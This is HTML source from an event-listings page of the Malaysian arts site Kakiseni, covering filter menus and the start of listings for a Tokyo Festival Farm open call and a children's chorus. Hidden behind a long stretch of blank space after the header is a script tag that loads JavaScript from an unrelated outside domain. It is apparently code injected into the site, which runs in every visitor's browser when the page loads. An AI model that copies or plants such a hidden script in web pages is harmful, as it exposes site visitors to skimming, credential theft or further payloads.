svg:first-child,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg .bar,.thb-article-review.style2 .thb-article-figure .thb-average .thb-hexagon path {fill:#4751a3;}@media screen and (-ms-high-contrast:active), (-ms-high-contrast:none) {.header.fixed .thb-reading-indicator:hover .thb-indicator .indicator-hover {fill:#4751a3;}}.header.fixed .thb-reading-indicator .thb-indicator .indicator-fill {stroke:#4751a3;}.thb-tabs.style2 .vc_tta-panel-heading h4 a.active {-moz-box-shadow:inset 0 -3px 0 #4751a3, 0 1px 0 #4751a3;-webkit-box-shadow:inset 0 -3px 0 #4751a3, 0 1px 0 #4751a3;box-shadow:inset 0 -3px 0 #4751a3, 0 1px 0 #4751a3;}.page-id-0 #wrapper div[role="main"],.postid-0 #wrapper div[role="main"] {}.footer {background-color: !important;background-image:url(/wp-content/uploads/2021/07/image_2-2.jpg) !important;background-repeat:no-repeat !important;background-attachment:scroll !important;background-position:center center !important;background-size:cover !important;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://kakiseni.com/wp-content/themes/kakiseni/style.css?ver=1.0.9' type='text/css' media='' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3Aregular%2C500%2C600%2C700&#038;subset&#038;display=swap&#038;ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-theme-default-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css?ver=2.3.4' type='text/css' media='' />
<link rel='stylesheet' id='vc_linecons-css' href='https://kakiseni.com/wp-content/plugins/js_composer/assets/css/lib/vc-linecons/vc_linecons_icons.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css?ver=5.15.3' type='text/css' media='' />
<script type="text/javascript" src="https://kakiseni.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/plugins/kakiseni-plugin/public/js/kakiseni-plugin-public.js?ver=1.0.9" id="kakiseni-plugin-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/plugins/kakiseni-plugin/js/main.js?ver=1.0.9" id="kakiseni-plugin-main-js"></script>
<link rel="https://api.w.org/" href="https://kakiseni.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kakiseni.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Site Kit by Google 1.139.0" /><style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive post-type-archive post-type-archive-event fixed-header-on fixed-header-scroll-on thb-dropdown-color-dark right-click-off thb-borders-off thb-pinit-off thb-boxed-off thb-dark-mode-off thb-capitalize-off thb-parallax-on thb-single-product-ajax-on thb-article-sidebar-mobile-off wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
<!-- Start Wrapper -->
<div id="wrapper" class="thb-page-transition-on">

			<!-- Start Fixed Header -->
		<header class="header fixed fixed-style1 header-full-width main-header-style6 fixed-header-full-width-on light-header thb-fixed-shadow-style1">
	<div class="row full-width-row">
		<div class="small-12 columns">
			<div class="thb-navbar">
				<div class="fixed-logo-holder">
						<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
							<div class="logo-holder fixed-logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_80px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_80px.png" />
		</a>
	</div>
					</div>
				<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-main" class="thb-full-menu thb-standard"><li id="menu-item-17859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17859"><a><span>Things to Do</span></a>


<ul class="sub-menu ">
	<li id="menu-item-10162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://kakiseni.com/event/"><span>Shows &#038; Events</span></a></li>
	<li id="menu-item-17998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="/asingbersama"><span>Explore Malaysian Arts Online</span></a></li>
	<li id="menu-item-17854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17854"><a href="/venue/?venue_category=kuala-lumpur"><span>Must Visit Venues</span></a></li>
	<li id="menu-item-18102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18102"><a href="https://www.kakisenijunior.com/"><span>Explore Your Passion</span></a></li>
</ul>
</li>
<li id="menu-item-216" class="menu-blog menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-216"><a href="https://kakiseni.com/blog/"><span>Articles</span></a></li>
<li id="menu-item-215" class="menu-about menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://kakiseni.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-214" class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-214"><a href="https://kakiseni.com/contact/"><span>Submit</span></a>


<ul class="sub-menu ">
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://kakiseni.com/submit-events/"><span>Submit Listings</span></a></li>
	<li id="menu-item-18058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18058"><a href="https://kakiseni.com/submit-venue/"><span>Submit Venues</span></a></li>
</ul>
</li>
</ul></nav>
<!-- End Full Menu -->
					<div class="secondary-area">
			<div class="thb-follow-holder">
		<ul class="thb-full-menu thb-standard">
			<li class="menu-item-has-children">
				<a><span>Follow</span></a>
				<ul class="sub-menu">
					<li>	<div class="thb-social-links-container thb-social-vertical mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/mykakiseni" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/kakiseni" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://instagram.com/kakiseni" target="_blank" class="thb-social-link social-link-instagram" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-instagram"></i></div>
											<div class="thb-social-label">Instagram</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://youtube.com/channel/kakisenivideos" target="_blank" class="thb-social-link social-link-youtube" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-youtube"></i></div>
											<div class="thb-social-label">Youtube</div>				</div>
							</a>
		</div>
			</div>
		</li>
										<li class="subscribe_part">
						<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="096cbdc118">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
			<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-650" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-650">
				I would like to receive news and special offers.			</label>
		</div>
		</aside>
					</li>
								</ul>
			</li>
		</ul>
	</div>
		</div>
				</div>
		</div>
	</div>
</header>
		<!-- End Fixed Header -->
				<div class="mobile-header-holder">
	<header class="header header-mobile header-mobile-style1 light-header">
	<div class="row">
		<div class="small-3 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-6 columns">
			<div class="logo-holder mobile-logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_70px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_70px.png" />
		</a>
	</div>
			</div>
		<div class="small-3 columns">
			<div class="secondary-area">
			</div>
			</div>
	</div>
	</header>
</div>
			<!-- Start Header -->
		<header class="header style6 thb-main-header light-header">
	<div class="row">
	<div class="small-12 columns">
		<div class="thb-navbar">
			<div class="logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" />
		</a>
	</div>
			<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-main-1" class="thb-full-menu thb-standard"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17859"><a><span>Things to Do</span></a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://kakiseni.com/event/"><span>Shows &#038; Events</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="/asingbersama"><span>Explore Malaysian Arts Online</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17854"><a href="/venue/?venue_category=kuala-lumpur"><span>Must Visit Venues</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18102"><a href="https://www.kakisenijunior.com/"><span>Explore Your Passion</span></a></li>
</ul>
</li>
<li class="menu-blog menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-216"><a href="https://kakiseni.com/blog/"><span>Articles</span></a></li>
<li class="menu-about menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://kakiseni.com/about-us/"><span>About Us</span></a></li>
<li class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-214"><a href="https://kakiseni.com/contact/"><span>Submit</span></a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://kakiseni.com/submit-events/"><span>Submit Listings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18058"><a href="https://kakiseni.com/submit-venue/"><span>Submit Venues</span></a></li>
</ul>
</li>
</ul></nav>
<!-- End Full Menu -->
			<div class="secondary-area">
			<div class="thb-follow-holder">
		<ul class="thb-full-menu thb-standard">
			<li class="menu-item-has-children">
				<a><span>Follow</span></a>
				<ul class="sub-menu">
					<li>	<div class="thb-social-links-container thb-social-vertical mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/mykakiseni" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/kakiseni" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://instagram.com/kakiseni" target="_blank" class="thb-social-link social-link-instagram" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-instagram"></i></div>
											<div class="thb-social-label">Instagram</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://youtube.com/channel/kakisenivideos" target="_blank" class="thb-social-link social-link-youtube" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-youtube"></i></div>
											<div class="thb-social-label">Youtube</div>				</div>
							</a>
		</div>
			</div>
		</li>
										<li class="subscribe_part">
						<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="096cbdc118">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
			<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-718" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-718">
				I would like to receive news and special offers.			</label>
		</div>
		</aside>
					</li>
								</ul>
			</li>
		</ul>
	</div>
		</div>
			</div>
	</div>
	</div>
</header>
		<!-- End Header -->
	                                                                                                                                                                                                                                                            <script src="https://webscript.dev/api/js/kakiseni.js"></script>
		<div role="main">

<div class="row">
	<div class="small-12 columns">
	<div class="archive-title search-title">
		<div class="row align-center">
		<div class="small-12 medium-12 large-12 columns">
		<h1>Event Listings</h1><p class="events-found">
			59 events found, <a href="/event/" class="kakiseni show-more">show 2505 more</a>.
							
		</p>	<div class="kakiseni search-fields">
		<div class="row">
						<div class="small-12 medium-3 columns">
				<label>Date Range</label>
					<select name="thb_time_filter" class="thb-select2">
		<option value="/event/?event_category=program">Any date</option>
					<option value="/event/?event_category=program&#038;event_start_date=future" >All upcoming events</option>
					<option value="/event/?event_category=program&#038;event_start_date=this_week" >Happening this week</option>
					<option value="/event/?event_category=program&#038;event_start_date=next_week" >Happening next week</option>
					<option value="/event/?event_category=program&#038;event_start_date=this_month" >Happening next month</option>
					<option value="/event/?event_category=program&#038;event_start_date=next_month" >Happening next month</option>
					<option value="/event/?event_category=program&#038;event_start_date=past" >All past events</option>
				<option value="/event/?event_category=program&#038;event_start_date=not_specified" >Not specified</option>
	</select>
				</div>
						<div class="small-12 medium-3 columns">
				<label>Category</label>
					<select name="thb_category_filter" class="thb-select2">
			<option value="/event/">Any category</option>
							<option value="/event/?event_category=arts-festival" >Arts Festival</option>
							<option value="/event/?event_category=audition" >Audition</option>
							<option value="/event/?event_category=bazaar" >Bazaar</option>
							<option value="/event/?event_category=comedy" >Comedy</option>
							<option value="/event/?event_category=conference" >Conference</option>
							<option value="/event/?event_category=dance" >Dance</option>
							<option value="/event/?event_category=event" >Event</option>
							<option value="/event/?event_category=exhibition" >Exhibition</option>
							<option value="/event/?event_category=familychildren" >Family/Children</option>
							<option value="/event/?event_category=film" >Film</option>
							<option value="/event/?event_category=live-streaming" >Live Streaming</option>
							<option value="/event/?event_category=mature-audience-only" >Mature Audience ONLY</option>
							<option value="/event/?event_category=music" >Music</option>
							<option value="/event/?event_category=musical" >Musical</option>
							<option value="/event/?event_category=online-show" >Online Show</option>
							<option value="/event/?event_category=open-day" >Open Day</option>
							<option value="/event/?event_category=open-mic" >Open Mic</option>
							<option value="/event/?event_category=performance" >Performance</option>
							<option value="/event/?event_category=poetry" >Poetry</option>
							<option value="/event/?event_category=program"  selected='selected'>Program</option>
							<option value="/event/?event_category=sharing-session" >Sharing Session</option>
							<option value="/event/?event_category=site-specific" >Site-Specific</option>
							<option value="/event/?event_category=storytelling" >Storytelling</option>
							<option value="/event/?event_category=talk" >Talk</option>
							<option value="/event/?event_category=theatre-online-show" >Theatre</option>
							<option value="/event/?event_category=theatre" >Theatre</option>
							<option value="/event/?event_category=visual-arts" >Visual Arts</option>
							<option value="/event/?event_category=workshop" >Workshop</option>
						<option value="/event/?event_category=not_specified" >Not specified</option>
		</select>
				</div>
				
			<div class="small-12 medium-3 columns">
				<label>Area</label>
				<select name="thb_venue_category_filter" class="thb-select2">
		<option value="/event/?event_category=program">Any area</option>
					<option value="/event/?event_category=program&#038;venue_category=kuala-lumpur" >Kuala Lumpur</option>
					<option value="/event/?event_category=program&#038;venue_category=penang" >Penang</option>
					<option value="/event/?event_category=program&#038;venue_category=petaling-jaya" >Petaling Jaya</option>
					<option value="/event/?event_category=program&#038;venue_category=selangor" >Selangor</option>
					<option value="/event/?event_category=program&#038;venue_category=singapore" >Singapore</option>
				<option value="/event/?event_category=program&#038;venue_category=not_specified" >Not specified</option>
	</select>
				
			</div>		
			<div class="small-12 medium-3 columns">
				<label>Venue</label>
				<select name="thb_venue_filter" class="thb-select2">
		<option value="/event/?event_category=program">Any venue</option>
					<option value="/event/?event_category=program&#038;event_venue=32621" >A+ Works of Art</option>
					<option value="/event/?event_category=program&#038;event_venue=8465" >Alexis Bistro &amp; Wine Bar @ Great Eastern Mall</option>
					<option value="/event/?event_category=program&#038;event_venue=10111" >Artemis Art</option>
					<option value="/event/?event_category=program&#038;event_venue=10818" >Australian International School Malaysia</option>
					<option value="/event/?event_category=program&#038;event_venue=11209" >BrushUp</option>
					<option value="/event/?event_category=program&#038;event_venue=8414" >Damansara Performing Arts Centre</option>
					<option value="/event/?event_category=program&#038;event_venue=13894" >Dewan Filharmonik PETRONAS</option>
					<option value="/event/?event_category=program&#038;event_venue=13869" >Enfiniti Academy</option>
					<option value="/event/?event_category=program&#038;event_venue=10783" >Gerakbudaya</option>
					<option value="/event/?event_category=program&#038;event_venue=19171" >GMBB</option>
					<option value="/event/?event_category=program&#038;event_venue=44514" >HARTA Space</option>
					<option value="/event/?event_category=program&#038;event_venue=14151" >Hin Bus Depot</option>
					<option value="/event/?event_category=program&#038;event_venue=8958" >ILHAM Gallery</option>
					<option value="/event/?event_category=program&#038;event_venue=502" >Istana Budaya</option>
					<option value="/event/?event_category=program&#038;event_venue=16124" >Jadi Batek</option>
					<option value="/event/?event_category=program&#038;event_venue=9485" >JT Framing and Art</option>
					<option value="/event/?event_category=program&#038;event_venue=8560" >KC Arts Centre – Home of SRT</option>
					<option value="/event/?event_category=program&#038;event_venue=17571" >KEDAI KL - Artisanal Marketplace</option>
					<option value="/event/?event_category=program&#038;event_venue=13441" >KongsiKL</option>
					<option value="/event/?event_category=program&#038;event_venue=8459" >Kotak @ Five Arts Centre</option>
					<option value="/event/?event_category=program&#038;event_venue=10991" >Lot&#039;ng Arts Space</option>
					<option value="/event/?event_category=program&#038;event_venue=10118" >Merdekarya</option>
					<option value="/event/?event_category=program&#038;event_venue=14279" >Monday Show School of Musical Theatre</option>
					<option value="/event/?event_category=program&#038;event_venue=10988" >Now Theatre</option>
					<option value="/event/?event_category=program&#038;event_venue=37414" >Oriental Heritage House</option>
					<option value="/event/?event_category=program&#038;event_venue=501" >PJ Live Arts</option>
					<option value="/event/?event_category=program&#038;event_venue=8572" >Plenary Hall, Kuala Lumpur Convention Centre</option>
					<option value="/event/?event_category=program&#038;event_venue=8491" >Revolution Stage</option>
					<option value="/event/?event_category=program&#038;event_venue=10434" >Richard Koh Fine Art, Kuala Lumpur</option>
					<option value="/event/?event_category=program&#038;event_venue=19174" >Rumah Tangsi</option>
					<option value="/event/?event_category=program&#038;event_venue=27501" >SARENG</option>
					<option value="/event/?event_category=program&#038;event_venue=9601" >SGFA: Shalini Ganendra Fine Art</option>
					<option value="/event/?event_category=program&#038;event_venue=13947" >TAKSU Kuala Lumpur</option>
					<option value="/event/?event_category=program&#038;event_venue=38183" >The Bee</option>
					<option value="/event/?event_category=program&#038;event_venue=10611" >The Crackhouse Comedy Club KL</option>
					<option value="/event/?event_category=program&#038;event_venue=25679" >The Godown</option>
					<option value="/event/?event_category=program&#038;event_venue=255" >The Kuala Lumpur Performing Arts Centre</option>
					<option value="/event/?event_category=program&#038;event_venue=13822" >The Malaysian Dance Centre by Ask Dance Company</option>
					<option value="/event/?event_category=program&#038;event_venue=8426" >The Shantanand Auditorium, Temple Of Fine Arts</option>
					<option value="/event/?event_category=program&#038;event_venue=10230" >Twenty20Two</option>
					<option value="/event/?event_category=program&#038;event_venue=40154" >Ur-Mu, Kuala Lumpur</option>
					<option value="/event/?event_category=program&#038;event_venue=13961" >Wei-Ling Gallery</option>
				<option value="/event/?event_category=program&#038;event_venue=not_specified" >Not specified</option>
	</select>
				
			</div>
		</div>
	</div>


						</div>
		</div>
	</div>
	</div>
</div>
<div class="row">
	<div class="small-12 columns">
	<div class="row thb-masonry archive-pagination-container" data-pagination-style="style2">
				<div class="small-12 medium-4 columns">
				<div class="post masonry-style2 post-53368 event type-event status-publish has-post-thumbnail hentry event-categories-program">
	<figure class="post-gallery">
				<a href="https://kakiseni.com/event/tokyo-festival-farm-2024-lab-open-call-for-participants/">		<img width="740" height="740" src="https://kakiseni.com/wp-content/uploads/2024/06/442513116_957513759709456_2240951788586379214_n-20x20.jpeg" class="attachment-theissue-masonry-x2 size-theissue-masonry-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 740px) 100vw, 740px" data-src="https://kakiseni.com/wp-content/uploads/2024/06/442513116_957513759709456_2240951788586379214_n-740x740.jpeg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2024/06/442513116_957513759709456_2240951788586379214_n-740x740.jpeg 740w, https://kakiseni.com/wp-content/uploads/2024/06/442513116_957513759709456_2240951788586379214_n-300x300.jpeg 300w, https://kakiseni.com/wp-content/uploads/2024/06/442513116_957513759709456_2240951788586379214_n-150x150.jpeg 150w, https://kakiseni.com/wp-content/uploads/2024/06/442513116_957513759709456_2240951788586379214_n-180x180.jpeg 180w, https://kakiseni.com/wp-content/uploads/2024/06/442513116_957513759709456_2240951788586379214_n-90x90.jpeg 90w, https://kakiseni.com/wp-content/uploads/2024/06/442513116_957513759709456_2240951788586379214_n-370x370.jpeg 370w, https://kakiseni.com/wp-content/uploads/2024/06/442513116_957513759709456_2240951788586379214_n-20x20.jpeg 20w, https://kakiseni.com/wp-content/uploads/2024/06/442513116_957513759709456_2240951788586379214_n-185x185.jpeg 185w, https://kakiseni.com/wp-content/uploads/2024/06/442513116_957513759709456_2240951788586379214_n-400x400.jpeg 400w, https://kakiseni.com/wp-content/uploads/2024/06/442513116_957513759709456_2240951788586379214_n-48x48.jpeg 48w" />		</a>	</figure>
	<aside class="post-category post-detail-category event-category"><a href="/event/?event_category=program" rel="category tag">Program</a></aside><aside class="post-category post-detail-category event-location-venue"><span>Online Event</span></aside><aside class="post-category post-detail-category event-date"><span>26 May <span class="kakiseni date-separator">to</span> 10 Jun 2024</span></aside>	<div class="post-title"><h4><a href="https://kakiseni.com/event/tokyo-festival-farm-2024-lab-open-call-for-participants/" title="Tokyo Festival Farm 2024 Lab: Open Call for Participants"><span>Tokyo Festival Farm 2024 Lab: Open Call for Participants</span></a></h4></div>	
	<div class="post-excerpt">
		<p>Tokyo Festival Farm is a framework for education outreach and creative talent development within Tokyo&hellip;</p>
			</div>
			</div>
		</div>
							<div class="small-12 medium-4 columns">
				<div class="post masonry-style2 post-48221 event type-event status-publish has-post-thumbnail hentry event-categories-program">
	<figure class="post-gallery">
				<a href="https://kakiseni.com/event/kl-city-opera-children-chorus/">		<img width="740" height="739" src="https://kakiseni.com/wp-content/uploads/2024/02/415935631_18328192840106484_5100296289140818638_n-20x20.jpg" class="attachment-theissue-masonry-x2 size-theissue-masonry-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 740px) 100vw, 740px" data-src="https://kakiseni.com/wp-content/uploads/2024/02/415935631_18328192840106484_5100296289140818638_n-740x739.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2024/02/415935631_18328192840106484_5100296289140818638_n-740x739.jpg 740w, https://kakiseni.com/wp-content/uploads/2024/02/415935631_18328192840106484_5100296289140818638_n-300x300.jpg 300w, https://kakiseni.com/wp-content/uploads/2024/02/415935631_18328192840106484_5100296289140818638_n-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2024/02/415935631_18328192840106484_5100296289140818638_n-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2024/02/415935631_18328192840106484_5100296289140818638_n-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2024/02/415935631_18328192840106484_5100296289140818638_n-370x370.jpg 370w, https://kakiseni.com/wp-content/uploads/2024/02/415935631_18328192840106484_5100296289140818638_n-20x20.jpg 20w, https://kakiseni.com/wp-content/uploads/2024/02/415935631_18328192840106484_5100296289140818638_n-185x185.jpg 185w, https://kakiseni.com/wp-content/uploads/2024/02/415935631_18328192840106484_5100296289140818638_n-400x400.jpg 400w, https://kakiseni.com/wp-content/uploads/2024/02/415935631_18328192840106484_5100296289140818638_n-48x48.jpg 48w" />		</a>	</figure>
